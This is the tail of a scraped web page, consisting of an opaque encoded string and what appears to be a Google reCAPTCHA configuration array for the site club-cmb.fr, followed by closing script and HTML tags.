gcK7cMOwOsOXNS1/c8OSMMK8bGpkPgPCu8O1w4ZCWcOaXHkIDmBbw5LCqsOLekDDhDTDsT7Cgj7ChsKMw5RpD8Ovw4LCjW/[base64]/Cu8OwUz4jw5bCsMK7wqXDlSVxw71Fb8Kmw483LMO5wqNdwp5TeFBCIHXDsCZDTwduwrw/w6zDncKqwpHChRBfwoRfwrYqPVUJwp/DksOwfsOnX8KoK8O0dWhEwqt2w43DrmTDkjjCkzEwOMK5wq92DsOIwqVWwrjDpEPDlT4PwqTDs8Kjw7XCn8OVCMOHwpfDjMKmwr5ERMKzUBVFw5bCscOkw6rCnWkjHjgrOsKdembClcKgHyrDn8KHwrLCocKWw5vDtcODE8Oww7/Co8OZb8K0VsKJwoMVL1jCjWdTQMKmw7/DrsKSZ8OfR8OYw5U9KWHCukvDvmhIfQt5ZDQuCVMUwp8Kw7wXw7/Cq8KVMsK5w7zCoV9mO1J/f8KGI3/DpcKLw7vCp8KLTSLDl8OUIlTCl8KjGE/CoDd6wrnCuC8fwrTDty1GBxHCgcOQdXpDS3Jmwo3DhB1IBgY8woBpFMOBwrEHe8KHwpk6w69/X8OPwqrDmiUrwr/DoDXCj8K1b0/DmMKVQMKXecK5wo7DtsKaCFlXw4fDrlMoKMKzw69UTzfDg00nw6sfYEBQw6LDnlhww7fCnMOZVcKEwojCugbDmycbwo/DhhpiUBMEGUTDij0hFsOTegPDr8O+wo12Uy9ow6xZwqAVEUbCiMK7SGNsSncTwqnDqsKvHAHDsWLDhEdHQcOQacOuwoAgwqTDh8OFwoLCs8KGw5w+DsOpwpVrDsOew7bCoVPDkMOgwpjCnWJpw7bCgknClA/CgsOcXRHDr2kew6DChxQnwpjDlcKHw6PDtS/Ci8OHw49nwrrDiwzCj8KhMSELw4LDqirDjMO1YsKjVsK2Eh7DqXlXWsKsK8O1HBjCk8Oqw69SWUzCqxt1dMKFw5LCmcKpMcO4ZMO5L8KXwrbCuEvDsU/Du8KuacKPwrRUwqXCgThCe3HDmzbCgw1Xan0+wpvDjHDDv8OGJx7Dg8K9ZMK0D8KkK1bDlsKBw6HDu8OwKCPCsmTCtkUSw5nCv8Kjw6LCh8O7woBxWRrCk8OkwrRVGcOtw6TDqSfDvMO+w57DrURtDcO0wpIiKcKAwq/CqGZVE0rCuWZkw6PDksK5w4keVhDCmw48w5vCuXJWHGXCpUVhdcKxwqE6BMKFawBCwozCrcKnw7PDnsODw77DonPDkcOFwp3CunfDvMOlw4bCkcK9w7d4FjrDt8KXwrvDocKeJg0YKnLClcOhw7gFV8OEWsOmw5BlKMKhw7tAwrLCuMO1w7vDgMKaw4fCrXzClzrCjF/DjMOae8OPM8OnXsKpw4rDuMOnASbCmF9ZwpUcwr4jwqrCk8KDwq9Zwq7Cj0ZoQHIZw6AUw6LDmiLCtG9cwqLCmCdIMlDDvm9bwrbCnTPDhMOnZ0t9AcOVw47Ct8KFw5AuHMKiwrXCtBvCvw3DpH8kw7hTNEUgw6t7wrcGw5ssSMKVRSPCicO9BA/DqEPCngTCusKQUT4vw5fCsMOUWhTDvcKEBsKxw6AQS8O1w4gbf1dQdw5bwo/Cl8KvX8Kaw7DCl8OSYcOawqhgN8ObEm7ChX3DrEnChcKSwo7CrE4Yw49lEsKELcKOCMKcWsOlZjHDucO7wqMWFTjDlCljw7XCjgRbw5l1ZD1gw402w4dkw6jCn8KeSMO6T3Qnw6c7UsKKwrnCnsKlSUbCqUUyw5Alw7nDk8OqMkvDr8OHXljDpMKowp/CosOBwqfCqcOHcMKWMh3Ds8OCFcKxwqw5RznDvcOYwpMsWsK8wp/DlgQ3GcOmesKmwq/[base64]/[base64]/Du8K8U8Ohw77DrsKawpYVw6UewrAZw5Qhw4bDjW1QwqzDncOLcj9zw50wwoZ+w7sPw5QPL8O4wrjCmHtcBsOTBcObw5fDvsOPNxfCpXDCqcOcFMKjJlrDvsODwrDDr8O4YWvDrU02wpExwpzCkEIPwpoyalzDjcK7L8KJwp3CkSdwwoQNAmfCjizCgRxZN8O/LQXDlTnDi3nDjMKga8KVSGjDj8OGJX8RaMKne0/CjMKoRsOkYcOOwpNDLCHDt8KAJsOuEcOmwrbDlcKXwp/DuEPCnV4HFsObfEXDmsOmwqMWwqTDtcKDw6PClw8dwoIwwobCrgDDqwRJXQdcEMO2w6zDocO7DcKPRMKresOqTn9WGzA0B8K/w7o2ZwjDg8O9wqDCvEB/w4vCt1dVGsKTRyLDjsKBw47DosOHYQ9+T8KJc2bClRI2w4zCl8KKKsOTwo3DmQvCohTDsmfDiV/CpsO3w6HDp8KOw4oswqzDp0fDiMK0Ajxxw5lEwrTCocOzwqvCh8KBwpJcwpzCrcKpKWPDoGfCv1QlGsOZAMORBiZTbgPDvwVkw5s7wonCqkMAw4tsw6VCCg3DqcKZwoXDmsOudMOMCcOZXl7Cs2PCnFrDvcKJNibDgMKDThtawp3CuXnDiMKOw5nDg2/ClT4tw7FFEcObNwkawosqeQrCisK7w61Jw5UwOAXCq0J6wrgtwp/DpknCp8Kow5RxJhjDtRbDu8KsSsK3wqdww6s5PMOvw7fCqlLDvQDDhcOKasOadCvChTwGOcKMPw4EwpvCh8OZb0LDgMKQw6AdRArDusOuw7jDu8OYwplLGFnDjALCqMKwYRpsPsKABMKEwpXCu8OsIVU5wogAw4zChcOUSMK0W8KFw7YuSlvDuEIJS8Onw7xaw6/Dn8OdQsK0wozDvyFcdUHDnMOew53CtiDChsOkZcOEdcKDQzHCtMOCwoPDn8OCwpvDpMK/Mi7DgSt6wrpwccKjFsOYVhnCrnU/dzIkwq7Ci2deTThDf8KuD8Ksw703woBGfcKoIhHCj0bCrsK/dEjCmDo4G8KJwrLDsnbDt8KLwr5/VjPCq8O3wpjDnlk3w57Dng/DkMO6w7zCnT3DlnbDksKfw7ZRKcKRBsKZw4M8XBTCvRQwZsOIw6k1wr/[base64]/wrbCpkN1wqkxOMOjRSjCh1zChsKRw71Rwq3DtMO7wqLCscK6US7DjsKMwpYQNsOCw67DoF8vw5k4FAEuwrxYw63Dj8O5c3IIwpdiwqvCnsK0S8Odw7dWw4Z/C8K3wpt9woLDnCQBPiZFw4Acw7PDlMOkwqvCt1wrwq1RwprCu2nDgsOMw4QGFsOPEwvCqW4TQnbDocOSE8Kkw45lf1nCihoSTcOFw6zCqsKkw7vCtcK5wobCr8OpLj/[base64]/CncKVwpxlBUrCtUs\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://club-cmb.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221hmJYHSC1LdHVM+Ct2rsONQZWnX/lGBgFWh1LEpxwyo\\u003d\x22,1,0,null,1,1768754103726,0,0,[130,47,141,138],null,[161,23,26],\x22RC-cKv5uAeINWCbMw\x22,null,null,null,null,null,\x220dAFcWeA4lps7MzO21Naxudl2P8u75kPx2-cnHZsQBM6B0qAbF8WON-yg4UGueE0qYNz5fEAKJxCkSy8B7wlYrwPTvd6f-kL14nw\x22,1768836903993]");
    </script></body></html>